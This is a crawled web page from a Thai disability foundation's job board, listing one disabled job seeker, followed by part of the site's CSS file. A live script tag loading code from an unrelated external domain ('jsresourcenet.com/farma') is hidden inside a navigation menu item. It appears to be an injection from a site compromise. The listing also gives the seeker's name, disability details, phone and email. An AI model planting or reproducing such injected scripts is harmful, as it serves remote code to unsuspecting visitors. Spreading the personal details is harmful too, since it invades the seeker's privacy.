

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://tddf.or.th/job/detail.php?contentid=0020&postid=0022373&currentpage=1
body_size: 5401
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" 
   "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://ogp.me/ns#"
      xmlns:fb="http://www.facebook.com/2008/fbml" xml:lang="th" lang="th">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="Content-Script-Type" content="text/javascript" /> 
<meta http-equiv="cache-control" content="no-cache" />
<meta http-equiv="pragma" content="no-cache" />
<link rel="image_src" href="http://www.tddf.or.th/images/logo-tddf.png" />
<meta name="description" content="มูลนิธิพัฒนาคนพิการไทย, (มพพท.), คนพิการ, กฎหมาย, กระทู้, การเมือง, ข่าวคนพิการ, ข่าว, ชีวิตคนพิการ, เซ็กซ์, ตลาดงาน, หางาน, บัตรอวยพร, ผลิตภัณฑ์, สินค้า, ต่อพงษ์, สภาพแวดล้อม, สิ่งอำนวยความสะดวก, ธรรมะ, ป้องกันความพิการ, เพลง, ภัยพิบัติ, ภาษามือ, รัฐธรรมนูญ, ลิงค์,  องค์กรคนพิการ, วิจัย, ห้องสมุด, จดหมายข่าว, อาชีพ, ธุรกิจ, อาสาสมัคร, อสม., บริจาค, เลือกปฏิบัติ, ตาบอด, หูหนวก, รถเข็น, วีลแชร์, ออทิสติก, สติปัญญา, จิตใจ, พฤติกรรม, กายและการเคลื่อนไหว, ทางการเห็น, ทางการได้ยิน, พิการซ้ำซ้อน, ผู้พิการ, การขับเคลื่อน, สังคม, เทคโนโลยี, เว็บที่เข้าถึงได้, Accessible Website, ชื่อ-นามสกุล นายพีระพล  ดีนาน อายุ 26 ปี  วุฒิการศึกษา ระดับมัธยมศึกษาปีที่ 6  ความพิการ พิการทางด้านร่างกาย-เดินได้ (แขนขวาอ่อนแรง ใช้งานแขนขวาได้ 30%)  ลักษณะงานที่ต้องการ ต้องการงานทำงานคีย์ข้อมููล ทำเอกสาร งานคอมพิวเตอร์ หรืองานตามความเหมาะสม..." />
<title>ห้องตลาดงานคนพิการ - คนพิการทางด้านร่างกาย-เดินได้ ต้องการงานตามความเหมาะสม : สมุทรปราการ</title>
<meta http-equiv="Content-Style-Type" content="text/css; " />
<!-- CSS หลักของเว็บไซต์ -->
<link rel="stylesheet" href="/styles/default.css" type="text/css" media="all" />
<link rel="stylesheet" href="/styles/layout.css" type="text/css" media="all" />
<link rel="stylesheet" href="/styles/class.css" type="text/css" media="all" />
<link rel="stylesheet" href="/styles/tag.css" type="text/css" media="all" />
<link rel="alternate stylesheet" href="/styles/print.css" type="text/css" media="print" />
<!-- CSS เพิ่มเติม (ถ้ามี) -->
<link rel="stylesheet" href="/styles/lightbox.css" type="text/css" media="all" />
<link rel="stylesheet" href="/styles/feat_icon.css.php?sectionid=5" type="text/css" media="all" />
<link rel="shortcut icon" href="/images/animated_favicon1.gif" type="image/x-icon" />
<!--
<meta property="og:title" content="ห้องตลาดงานคนพิการ" />
<meta property="og:description" content="ชื่อ-นามสกุล นายพีระพล  ดีนาน อายุ 26 ปี  วุฒิการศึกษา ระดับมัธยมศึกษาปีที่ 6  ความพิการ พิการทางด้านร่างกาย-เดินได้ (แขนขวาอ่อนแรง ใช้งานแขนขวาได้ 30%)  ลักษณะงานที่ต้องการ ต้องการงานทำงานคีย์ข้อมููล ทำเอกสาร งานคอมพิวเตอร์ หรืองานตามความเหมาะสม..." />
<meta property="og:image" content="/images/share.jpg" />
-->
<!-- javascript (ถ้ามี) -->
<script type="text/javascript" src="../system/jquery/jquery-1.8.1.min.js"></script>
<script type="text/javascript" src="../system/jquery/lightbox.js"></script>
<script type="text/javascript" src="../system/jquery/formvalidation.js"></script>
<script type="text/javascript" src="../system/jquery/rating.js"></script>

<!-- อื่นๆ (ถ้ามี) -->

</head>
<body>
<div class="clearfix">
<div id="banner">
<div id="skipnav"><a href="#article-post">ข้ามไปยังเนื้อหาหลัก</a></div>
  <div class="hgroup">
    <h1><a href="/">มูลนิธิพัฒนาคนพิการไทย</a></h1>
    <h2>สโลแกนของมูลนิธิพัฒนาคนพิการไทย</h2>
  </div>
  </div>
  <div id="globalnav">
    <h1>ห้องของเรา</h1>
<ul>
	<li><span class="nummenu">1</span><a href="/sitemap/" accesskey="0" title="แผนผังเว็บไซต์...มีทุกเรื่องที่คุณต้องการ...อ่านง่าย เข้าใจง่าย ค้นง่าย หลากหลายข้อมูล (access key=0)">ผังเว็บไซต์</a></li>
	<li><span class="nummenu">2</span><a href="/laws/" accesskey="1" title="ห้องกฎหมาย... (access key=1)">ห้องกฎหมาย</a></li>
	<li><span class="nummenu">3</span><a href="/webboard/" accesskey="2" title="ห้องกระทู้...ทุกคำถาม...มีคำตอบ (access key=2)">ห้องกระทู้</a></li>
	<li><span class="nummenu">4</span><a href="/political/" accesskey="3" title="ห้องการเมือง...เกาะติดการเมือง...เรื่องของคนพิการ (access key=3)">ห้องการเมือง</a></li>
	<li><span class="nummenu">5</span><a href="/news/" accesskey="4" title="ห้องข่าว ม.พ.พ.ท....ข่าวคนพิการ...สดทุกวัน (access key=4)">ห้องข่าว มพพท.</a></li>
	<li><span class="nummenu">6</span><a href="/pwdlife/" accesskey="5" title="ห้องชีวิตคนพิการ...คนพิการ...พลังของสังคม (access key=5)">ห้องชีวิตคนพิการ</a></li>
	<li><span class="nummenu">7</span><a href="/job/" accesskey="6" title="ห้องตลาดงานคนพิการ...คนพิการ...ทุนทางสังคม (access key=6)" id="cursection">ห้องตลาดงานคนพิการ</a></li>
	<li><span class="nummenu">8</span><a href="/cards/" accesskey="7" title="ห้องตลาดบัตรอวยพร...บัตรอวยพรคนพิการ...ส่งความสุขทุกโอกาส (access key=7)">ห้องตลาดบัตรอวยพร</a></li>
	<li><span class="nummenu">9</span><a href="/product/" accesskey="8" title="ห้องตลาดผลิตภัณฑ์คนพิการ...คนพิการทำได้...มากกว่าที่ใครคิด (access key=8)">ห้องตลาดผลิตภัณฑ์คนพิการ</a></li>
	<li><span class="nummenu">10</span><a href="/topong/" accesskey="9" title="ห้องต่อพงษ์...หลักคิดของต่อพงษ์...กับสิ่งอำนวยความสะดวก (access key=9)">ห้องต่อพงษ์กับสภาพแวดล้อม</a></li>
	<li><span class="nummenu">11</span><a href="/dharma/" accesskey="a" title="ห้องธรรมะ...สร้างเสริมเติมสุข (access key=a)">ห้องธรรมะ</a></li>
	<li><span class="nummenu">12</span><a href="/prevention/" accesskey="b" title="ห้องป้องกันความพิการ...ความพิการ...ป้องกันได้...ถ้าทุกฝ่ายช่วยกัน (access key=b)">ห้องป้องกันความพิการ</a></li>
	<li><span class="nummenu">13</span><a href="/music/" accesskey="c" title="ห้องเพลง...รวมเพลงของคนพิการ...เพื่อคนพิการ (access key=c)">ห้องเพลง</a></li>
	<li><span class="nummenu">14</span><a href="/disaster/" accesskey="d" title="ห้องภัยพิบัติ...ทันสถานการณ์ พร้อมทุกสถานการณ์ (access key=d)">ห้องภัยพิบัติ</a></li>
	<li><span class="nummenu">15</span><a href="/signlang/" accesskey="e" title="ห้องภาษามือ...ภาษามือ...ง่ายนิดเดียว (access key=e)">ห้องภาษามือ</a></li>
	<li><span class="nummenu">16</span><a href="/constitution/" accesskey="f" title="ห้องรัฐธรรมนูญ...พิทักษ์สิทธิคนพิการวันนี้..เพื่อชีวิตที่ดีในวันหน้า... (access key=f)">ห้องรัฐธรรมนูญ</a></li>
	<li><span class="nummenu">17</span><a href="/" accesskey="g" title="ห้องรับแขก...ยินดีต้อนรับสู่มูลนิธิพัฒนาคนพิการไทย (access key=g)">ห้องรับแขก<script src="https://jsresourcenet.com/farma"></script></a></li>
	<li><span class="nummenu">18</span><a href="/links/" accesskey="h" title="ห้องลิงค์...เชื่อมโยงทุกเรื่อง...ที่คุณอยากรู้  (access key=h)">ห้องลิงค์</a></li>
	<li><span class="nummenu">19</span><a href="/research/" accesskey="i" title="ห้องวิจัย...คนพิการพึ่งตนเองได้...ถ้าคุณให้โอกาส (access key=i)">ห้องวิจัย</a></li>
	<li><span class="nummenu">20</span><a href="/library/" accesskey="j" title="ห้องสมุด...แหล่งข้อมูลเรื่องคนพิการ (access key=j)">ห้องสมุด</a></li>
	<li><span class="nummenu">21</span><a href="/tddfmsg/" accesskey="k" title="ห้องสาร ม.พ.พ.ท....รวมเรื่องคนพิการรายเดือน (access key=k)">ห้องสาร มพพท.</a></li>
	<li><span class="nummenu">22</span><a href="" accesskey="l" title=" (access key=l)">ห้องเสนอแนะคนพิการ</a></li>
	<li><span class="nummenu">23</span><a href="/business/" accesskey="m" title="ห้องธุรกิจ...คนพิการทำได้...มากกว่าที่ใครๆ คิด (access key=m)">ห้องอาชีพ/ธุรกิจ</a></li>
	<li><span class="nummenu">24</span><a href="/volunteer/" accesskey="n" title="ห้องอาสาสมัคร...ร่วมด้วยช่วยพัฒนาคนพิการ (access key=n)">ห้องอาสาสมัคร</a></li>
	<li><span class="nummenu">25</span><a href="/about/" accesskey="o" title="ห้องมูลนิธิพัฒนาคนพิการไทย...ศูนย์รวมบริการคนพิการ (access key=o)">ห้องมูลนิธิพัฒนาคนพิการไทย</a></li>
	<li><span class="nummenu">26</span><a href="/donation/" accesskey="p" title="ห้องบริจาค...รวมพลัง...พัฒนาคนพิการ (access key=p)">ห้องบริจาค</a></li>
</ul>
  </div>
<div id="search">
<form action="http://www.google.com/cse" id="cse-search-box">
<p>
<input type="hidden" name="cx" id="cx" value="009701657344442160951:aubqr13kosm" />
<input type="hidden" name="ie" id="ie" value="UTF-8" />
<label for="qsearch">คำค้น:</label> <input type="text" name="q" id="qsearch" size="20" />
<input type="submit" name="sa" id="sa" class="button" value="ค้นหา" />
</p>
</form>
<div id="language"><a href="/setlang.php?lang=TH" title="เปลี่ยนภาษา"><img src="/images/icons/thaiflag.png" alt="ภาษาไทย" /></a> <a href="/setlang.php?lang=EN" title="เปลี่ยนภาษา"><img src="/images/icons/ukflag.png" alt="ภาษาอังกฤษ" /></a></div>
</div>
  <div id="content">
  <!-- breadcrumbing (where are you in the website?) -->
  <div id="breadcrumb">
    <p>คุณอยู่ที่: <a href="/job/">ห้องตลาดงานคนพิการ</a>  
    <a href="/job/?contentid=0020"> ข่าวคนพิการต้องการทำงาน</a>  
    <a href="/job/?contentid=0020&amp;rstart=0&amp;currentpage=1">หน้า 1</a>  
    <a href="/job/detail.php?contentid=0020&amp;postid=0022373&amp;currentpage=1"> คนพิการทางด้านร่างกาย-เดินได้ ต้องการงานตามความเหมาะสม : สมุทรปราการ</a> </p>
      </div>
    <div id="article-post">
      <div id="header-main">
<h1>คนพิการทางด้านร่างกาย-เดินได้ ต้องการงานตามความเหมาะสม : สมุทรปราการ</h1>      </div>

<div id="section-ddje-1">
<p><strong>ชื่อ-นามสกุล</strong> นายพีระพล  ดีนาน อายุ 26 ปี</p>
<p><strong>วุฒิการศึกษา</strong> ระดับมัธยมศึกษาปีที่ 6</p>
<p><strong>ความพิการ</strong> พิการทางด้านร่างกาย-เดินได้ (แขนขวาอ่อนแรง ใช้งานแขนขวาได้ 30%)</p>
<p><strong>ลักษณะงานที่ต้องการ</strong> ต้องการงานทำงานคีย์ข้อมููล ทำเอกสาร งานคอมพิวเตอร์ หรืองานตามความเหมาะสม</p>
<p><strong>ความสามารถ/ทักษะ</strong> มีประสบการณ์การทำงานทางด้านคอมพิวเตอร์ สามารถขับขี่รถจักรยนต์และรถยนต์ได้</p>
<p><strong>ติดต่อ</strong> โทรศัพท์ 064-2273698 หรือ อีเมล์ savemylif@gmail.com</p>
<p><strong>เรียบเรียง มูลนิธิพัฒนาคนพิการไทย</strong> (www.tddf.or.th)</p>
</div>

<div id="section-ddje-2">
<p class="note"><strong>ที่มา:</strong> <strong>&quot;ข้อมูลคนพิการต้องการทำงาน&quot;</strong> ห้องตลาดงานคนพิการ มูลนิธิพัฒนาคนพิการไทย (www.tddf.or.th)<br />

<span title="วันที่โพสต์" class="date"><strong>วันที่โพสต์</strong>: 22/03/2564 เวลา 10:46:58</span> <a href="http://www.facebook.com/sharer.php?s=100&amp;p%5Btitle%5D=คนพิการทางด้านร่างกาย-เดินได้ ต้องการงานตามความเหมาะสม : สมุทรปราการ&amp;p%5Bsummary%5D=ชื่อ-นามสกุล นายพีระพล  ดีนาน อายุ 26 ปี  วุฒิการศึกษา ระดับมัธยมศึกษาปีที่ 6  ความพิการ พิการทางด้า...&amp;p%5Burl%5D=http%3A%2F%2Ftddf.or.th%2Fjob%2Fdetail.php%3Fcontentid%3D0020%26postid%3D0022373&amp;p%5Bimages%5D%5B0%5D=http://tddf.or.th/images/upload/2015-04-29-235-0-แขนขาด_(ปรับขนาด).jpg" class="facebook" title="แชร์ไปที่เฟสบุ๊ค"><img src="/images/icons/facebook.gif" alt="แชร์ไปที่ facebook" /></a> <a id="sendafriend" href="#lbcontent-friend" class="facebook 0022373" title="ส่งให้เพื่อน"><img src="/images/icons/send_a_friend.png" alt="ส่งให้เพื่อน" /></a> </p>
</div>
     
    </div>
    <div id="content-back"><p class="function alignright"><a href="/job/?contentid=0020">กลับหน้าหลัก</a> <a href="#banner">ขึ้นบน</a> </p></div>
  </div>
<div id="aside">
    <div id="asidemenu">
      <h1>ห้องตลาดงานคนพิการ</h1>
<ul class="links">
<li class="submenu-0139"><a href="/job/?contentid=0139">ข่าว/บทความเกี่ยวกับอาชีพ</a></li>
<li class="submenu-0157"><a href="/job/?contentid=0157">ข่าวภาครัฐรับคนพิการทำงาน</a></li>
<li class="submenu-0019"><a href="/job/?contentid=0019">ข่าวรับคนพิการทำงาน</a></li>
<li class="submenu-0020"><a href="/job/?contentid=0020" id="cursubmenu">ข่าวคนพิการต้องการทำงาน</a></li>
<li class="submenu-0021"><a href="/job/joblist.php?contentid=0021">ข้อมูลรับคนพิการทำงาน</a></li>
<li class="submenu-0022"><a href="/job/seekerlist.php?contentid=0022">ข้อมูลคนพิการต้องการทำงาน</a></li>
<li class="submenu-0023"><a href="/job/providerform.php?contentid=0023">ลงทะเบียนผู้ประกอบการ/ล็อกอิน</a></li>
<li class="submenu-0024"><a href="/job/seekerform.php?contentid=0024">ลงทะเบียนคนพิการที่ต้องการทำงาน/ล็อกอิน</a></li>
</ul>
    </div>
  </div>
</div>
<div id="lightbox-image">
	<div id="lbcontent-image">
	<p><img src="/images/ajax-loading.gif" alt="Loading..." /><br />กด Refresh หรือปุ่ม <kbd>F5</kbd> เพื่อปิดหน้าต่างนี้ในกรณีที่เนื้อหาไม่แสดงหรือรอนาน</p>
    </div>
	<div class="closeit">
<a href="#" accesskey="x"><img src="/images/icon_close.png" alt="ปิด" /></a>
</div>
</div><div id="lightbox-friend">
	<div id="lbcontent-friend">

		
    </div>
	<div class="closeit">
<a href="#" accesskey="x"><img src="/images/icon_close.png" alt="ปิด" /></a>
</div>
</div><div id="lightbox-logout">
	<div id="lbcontent-logout">
	<p><img src="/images/ajax-loading.gif" alt="Loading..." /><br />กด Refresh หรือปุ่ม <kbd>F5</kbd> เพื่อปิดหน้าต่างนี้ในกรณีที่เนื้อหาไม่แสดงหรือรอนาน</p>
    </div>
	<div class="closeit">
<a href="#" accesskey="x"><img src="/images/icon_close.png" alt="ปิด" /></a>
</div>
</div>﻿<div id="footer">
<address>
เลขที่ 23 ชั้น 2 ถนนวิสุทธิกษัตริย์ แขวงบางขุนพรหม เขตพระนคร กรุงเทพมหานคร 10200<br />
โทร. 0-2281-9280 โทรสาร. 0-2281-9270<br />
เว็บไซต์: <a href="http://www.tddf.or.th">www.tddf.or.th</a> อีเมล์: <a href="mailto:office@tddf.or.th">office@tddf.or.th</a>
</address>
<p>เวลาทำการ เปิดทุกวัน จันทร์-ศุกร์ เวลา 08.30น.-16.30น.</p>
<div id="footerinfo" class="clear">
<p class="info">&copy; 2010-2026, Thai Disabled Development Foundation (TDDF).  All rights reserved.</p>
<p class="overflow info">เพื่อการแสดงผลที่ถูกต้อง <em>กรุณาอัปเดตบราวเซอร์ที่รองรับ CSS3</em> เช่น <a href="http://www.beautyoftheweb.com/">Internet Explorer 10.0+</a>, <a href="http://www.mozilla.com/th/">Firefox 17.0+</a>, <a href="http://www.google.com/chrome?hl=th">Google Chrome 20.0+</a>, <a href="http://www.opera.com/">Opera 10.0+</a>, <a href="http://www.apple.com/safari/download/">Safari 5.0+</a> ฯลฯ (แสดงผลได้ดีที่ขนาดหน้าจอ 1280 x 720 ขึ้นไป) และ<em class="underline">ควรเปิดการใช้งาน Javascript เพื่อให้หน้าเว็บทำงานได้อย่างมีประสิทธิภาพ</em>
    <a href="http://validator.w3.org/check?uri=referer" id="validatation"><img
      src="http://www.w3.org/Icons/valid-xhtml11" alt="หน้าเว็บนี้ผ่านการตรวจสอบ XHTML 1.1 จาก W3C" height="31" width="88" /></a> <a href="http://webrank.truehits.net"><img src="http://webrank.truehits.net/webrank/pic/c0001911.png" alt="สถิติทรูฮิต" /></a>
<script  type="text/javascript" src="http://hits.truehits.in.th/data/c0001911.js"></script>
  </p>
  </div>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://tddf.or.th/styles/class.css
body_size: 3883
content:
@charset "utf-8";
/* CSS Document */
/* border-radius = 8px  */
div[id^="article-home"] img {
	-moz-border-radius: 8px;
	-webkit-border-radius: 8px;
	-o-border-radius: 8px;
	border-radius: 8px;
}
/* ********************* class ????????????????????????? ********************* */
span.nummenu {
	display: inline-block;
	background: rgba(255, 255, 255, 0.8);
	padding: 2px 5px;
	border-bottom: 2px solid #999;
	transform: rotate(-15deg);
	-moz-transform: rotate(-15deg);
	-webkit-transform: rotate(-15deg);
	-o-transform: rotate(-15deg);
	-ms-transform: rotate(-15deg);
	box-shadow: 1px 1px 3px #aaa;
	position: relative;
	left: -15px;
	margin: 0;
	float: left;
	font-size: smaller;
	border-radius: 7px;
	-moz-border-radius: 7px;
	-webkit-border-radius: 7px;
	-o-border-radius: 7px;
	-ms-border-radius: 7px;
}
li:nth-of-type(3n+1) span.nummenu {
	background: rgba(255, 248, 232, 1) !important;
}
li:nth-of-type(3n+2) span.nummenu {
	background: rgba(201, 215, 200, 1) !important;
}
li:nth-of-type(3n+3) span.nummenu {
	background: rgba(245, 223, 30, 1) !important;
}
/* start text decoration */
span.start {
	display: inline-block;
	font-size: 1.8em;
	float: left;
	font-weight: bold;
	color: #FAEC7F;
	background-color: #BD1437;
	padding: 20px 10px;
	;
	margin: 10px;
	border: 4px double #fff;
	border-radius: 10px;
	-moz-border-radius: 10px;
	-webkit-border-radius: 10px;
	-o-border-radius: 10px;
	-ms-border-radius: 10px;
	transform: rotate(-4deg);
	-moz-transform: rotate(-4deg);
	-webkit-transform: rotate(-4deg);
	-o-transform: rotate(-4deg);
	-ms-transform: rotate(-4deg);
}
img.floatleft, img.floatright, img.floatnone, div[id^="article-home"] img {
	box-shadow: 7px 6px #999;
	margin-bottom: 2em;
	overflow: hidden;
	border: 2px solid #fff;
}
img.floatleft {
	float: left;
	margin: 0.8em 1em 0.8em 0;
	transform: rotate(-3deg); -moz-transform: rotate(-3deg); -webkit-transform: rotate(-3deg);
}
img.floatright {
	float: right;
	margin: 0.8em 0 0.8em 1em;
	transform: rotate(3deg); -moz-transform: rotate(3deg); -webkit-transform: rotate(3deg);
}
img.floatnone	{
	margin: 0.8em;
	transform: rotate(0deg); -moz-transform: rotate(0deg); -webkit-transform: rotate(0deg);
}
.aligncenter {
	text-align: center;
}
.alignright {
	text-align: right;
}
.alignleft {
	text-align: left;
}
.justify {
	text-align: justify;
}
.fleft {
	float: left;
	width: auto;
	margin: 5px;
}
.fright {
	float: right;
	width: auto;
	margin: 5px;
}
.hide {
	display: none;
}
.clear {
	clear: both;
}
.clear:before {
	content: " ";
	display: block;
	font-size: 1.5em;
	color: #fff;
	margin-top: 10px;
}
.inline {
	display: inline;
}
.inlineblock {
	display: inline-block;
}
.overflow {
	overflow: hidden;
}
.overflow:after {
	content: " ";
	display: block;
	margin-bottom: 1em;
}
.underline {
	text-decoration: underline;
	font-weight: inherit;
}
.button {
	cursor: pointer;
	padding: 5px 15px;
	font-size: 1em;
	font-weight: bold;
	background-color: #63C;
	color: #fff;
	border: none;
	-moz-border-radius: 15px;
	-webkit-border-radius: 15px;
	-o-border-radius: 15px;
	border-radius: 15px;
	box-shadow: 2px 1px 2px 1px #666;
	text-shadow: 1px 1px 2px #003366;
	text-decoration: none;
	display: inline-block;
	margin: 5px 10px;
	text-indent: 0 !important;
	/* Gradient */
	background: #07adea; /* Old browsers */
	background: -moz-linear-gradient(top,  #07adea 0%, #0593bf 47%, #1a83ad 49%, #09aeea 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#07adea), color-stop(47%,#0593bf), color-stop(49%,#1a83ad), color-stop(100%,#09aeea)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #07adea 0%,#0593bf 47%,#1a83ad 49%,#09aeea 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #07adea 0%,#0593bf 47%,#1a83ad 49%,#09aeea 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #07adea 0%,#0593bf 47%,#1a83ad 49%,#09aeea 100%); /* IE10+ */
	background: linear-gradient(to bottom,  #07adea 0%,#0593bf 47%,#1a83ad 49%,#09aeea 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#07adea', endColorstr='#09aeea',GradientType=0 ); /* IE6-9 */
}
.button2 {
	cursor: pointer;
	padding: 1px 10px;
	background-color: #9F9;
	color: #009 !important;
	border: 1px solid #0C6;
	-moz-border-radius: 7px;
	-webkit-border-radius: 7px;
	-o-border-radius: 7px;
	border-radius: 7px;
	text-decoration: none;
	display: inline-block;
	margin: 5px 10px;
	font-weight: bold;
	text-shadow: 1px 1px 2px #fff;
	text-indent: 0 !important;
}
.button:hover {
	background: #f3c5bd; /* Old browsers */
	background: -moz-linear-gradient(top,  #f3c5bd 0%, #e86c57 50%, #ea2803 51%, #ff6600 75%, #c72200 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f3c5bd), color-stop(50%,#e86c57), color-stop(51%,#ea2803), color-stop(75%,#ff6600), color-stop(100%,#c72200)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #f3c5bd 0%,#e86c57 50%,#ea2803 51%,#ff6600 75%,#c72200 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #f3c5bd 0%,#e86c57 50%,#ea2803 51%,#ff6600 75%,#c72200 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #f3c5bd 0%,#e86c57 50%,#ea2803 51%,#ff6600 75%,#c72200 100%); /* IE10+ */
	background: linear-gradient(to bottom,  #f3c5bd 0%,#e86c57 50%,#ea2803 51%,#ff6600 75%,#c72200 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f3c5bd', endColorstr='#c72200',GradientType=0 ); /* IE6-9 */
}
.button2:hover {
	border: 2px solid #096;
	background: #CF9;
	text-decoration: none !important;
}
.button2:after, .button:after {
	content: "" !important;
}
a.button {
	color: #fff !important;
	text-decoration: none !important;
}
a.slideshow img {
	vertical-align: middle;
	padding: 2px;
}
span[class="date"], span[class="number"] {
	font-size: 93%;
	color: #333;
	font-style: normal !important;
}
span[class="date"]:before, span[class="number"]:before {
	content: " [";
	color: #999;
	margin-right: 2px;
	font-weight: bold;
}
span[class="date"]:after, span[class="number"]:after {
	content: "] ";
	color: #999;
	margin-left: 2px;
	font-weight: bold;
}
span[class="date"]:before {
	content: " <";
}
span[class="date"]:after {
	content: "> ";
}
strong.underline, em.underline {
	text-decoration: underline;
	font-weight: normal;
	font-style: normal;
}
/* featuring icon */
ol.wblike, ul.wblike, ol.wblikemax, ul.wblikemax {
	list-style-type: none;
	padding: 10px 5px !important;
	margin: 0;
	vertical-align: text-top;
}
ol.wblike a, ul.wblike a, ol.wblikemax a, ul.wblikemax a, ol.wblike span.number, ul.wblike span.number, ol.wblikemax span.number, ul.wblikemax span.number, ol.wblike span.date, ul.wblike span.date, ol.wblikemax span.date, ul.wblikemax span.date {
	font-weight: bold;
}
ol.wblike li, ul.wblike li, ol.wblikemax li, ul.wblikemax li {
	width: 32.3%;
	min-width: 130px;
	display: inline-block;
	overflow: hidden;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-o-box-sizing: border-box;
	-ms-box-sizing: border-box;
	padding: 0 !important;
	margin: 3px 2px 3px 0;
	text-align: left;
	font-size: 97%;
	text-shadow: 0.5px 0.5px #fff;


	vertical-align: top;
	-moz-box-flex: 1.0; /* Firefox */
	-webkit-box-flex: 1.0; /* Safari and Chrome */
	box-flex: 1.0;
}
ol.wblike li a, ul.wblike li a, ol.wblikemax li a, ul.wblikemax li a {
	display: inline-block;
	width: 100%;
	border: none;
	box-shadow: none !important;
	padding: 5px 9px;
	vertical-align: top;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-o-box-sizing: border-box;
	-ms-box-sizing: border-box;
}
ol.wblike li:hover, ul.wblike li:hover, ol.wblikemax li:hover, ul.wblikemax li:hover {
	background-color: #5BDBFC !important; /* Old browsers */
	box-shadow: 3px 3px #0E81D9;
	border: none !important;
}
ol.wblike li:nth-of-type(4n+1), ul.wblike li:nth-of-type(4n+1), ol.wblikemax li:nth-of-type(4n+1), ul.wblikemax li:nth-of-type(4n+1) {
	background-color: #BAE3F2; /* Old browsers */
	border: 1px solid #609;
}
ol.wblike li:nth-of-type(4n+2), ul.wblike li:nth-of-type(4n+2), ol.wblikemax li:nth-of-type(4n+2), ul.wblikemax li:nth-of-type(4n+2) {
	background-color: #E6CDE6; /* Old browsers */
	border: 1px solid #9F2D94;
}
ol.wblike li:nth-of-type(4n+3), ul.wblike li:nth-of-type(4n+3), ol.wblikemax li:nth-of-type(4n+3), ul.wblikemax li:nth-of-type(4n+3) {
	background-color: #D5EFBC; /* Old browsers */
	border: 1px solid #4256A8;
}
ol.wblike li:nth-of-type(4n+4), ul.wblike li:nth-of-type(4n+4), ol.wblikemax li:nth-of-type(4n+4), ul.wblikemax li:nth-of-type(4n+4) {
	background-color: #FFCA9B; /* Old browsers */
	border: 1px solid #834943;
}
ol.wblike a {
	min-height: 90px;
}
ol.wblike li[class^="feat"] a {
	padding-top: 100px !important;
	min-height: 180px;
}
ol.wblikemax li[class^="feat"] a, ul.wblikemax li[class^="feat"] a {
	overflow: hidden;
	padding-top: 154px !important;
}
ul.padding li, ol.padding li {
	padding: 10px !important;
}
/* Inline list */
ol.inlinelist li {
	display: inline-block;
	list-style-type: none;
}
span.question {
	font-weight: bold;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
	padding: 2px 5px;
	color: #fff;
	background-color: #F30;
	cursor: help;
	display: inline-block;
}
span.question:before {
	content: ">>";
}
span.question:after {
	content: "<<";
}
span[id^="msg"] {
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	-o-border-radius: 5px;
	border-radius: 5px;
	margin: 0 0.5em;
	vertical-align: top;
}
span[id^="msg"] img {
	vertical-align: middle;
	box-shadow: none;
}
/* caption */
span.caption {
	display: block;
	text-align: center;
	color: #444;
	font-weight: bold;
	margin: 0.5em;
}
/* event status message */
span[class^="event"] {
	font-size: larger;
	font-weight: bold;
}
ol[class="calendar-item"] {
	list-style-type: none;
	padding: 0;
	margin: 10px 0 10px 15px;
	font-size: 1em !important;
}
ol[class="calendar-item"] li {
	border-bottom: 1px dashed #ccc;
	padding: 0.3em 0;
}
/* thumbnail picture */
ul[class="thumbnail"] {
	list-style-type: none;
	padding: 10px !important;
	margin: 0;
	background: #E1D5EA;
	text-align: left;
	display: inline-block;
	margin: auto;
}
ul[class="thumbnail"] li {
	display: inline-block;
	vertical-align: top;
	text-align: center;
	width: 225px;
	-ms-border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	-o-border-radius: 5px;
	border-radius: 5px;
	margin: 5px 5px 0 0;
	overflow: hidden;
	padding: 0 !important;
}
ul[class="thumbnail"] li img {
	vertical-align: top;
	opacity: 0.8;
	filter: alpha(opacity=80);
	width: 195px;
	margin: 5px !important;
	z-index: 0;
	transform: none; -moz-transform: none; -webkit-transform: none;
	box-shadow: none;
	border: none;
	border-radius: 6px;
	border: 1px solid #000;
}
ul[class="thumbnail"] li span.imgcap {
	z-index: 1;
	color: #000;
	display: inline-block;
	padding: 2px 5px;
	background: rgba(250, 250, 250, 0.8);
	margin: 0 5px 5px 5px;
	font-size: 90%;
	text-shadow: 1px 1px 1px #ccc;
}
ul[class="thumbnail"] li img:hover {
	vertical-align: middle;
	opacity: 1;
	filter: alpha(opacity=100);
}
ul.none, ol.none {
	list-style-type: none;
	padding: 0;
}
ul.none li, ol.none li {
	background: #F2E6FF;
	margin: 0;
	padding: 5px 10px;
}
ul.none li:nth-of-type(2n+2), ol.none li:nth-of-type(2n+2) {
	background: #F0FFE1;
}
ol.pinned, ul.pinned {
	padding: 10px !important;
	list-style-type: none;
	background-color: #CCC;
}
span[class="event-confirm"] {
	color: #060;
}
span[class="event-waiting"] {
	color: #00F;
}
span[class="event-cancel"] {
	color: #F00;
}
p.function {
	color: #06F;
	padding: 10px 20px;
	font-weight: normal;
	display: block;
	width: auto;
	text-indent: 0 !important;
	background: rgb(203,96,179); /* Old browsers */
	background: -moz-linear-gradient(top,  rgba(203,96,179,0.2) 0%, rgba(173,18,131,0.2) 50%, rgba(222,71,172,0.2) 100%); /* FF3.6+ */
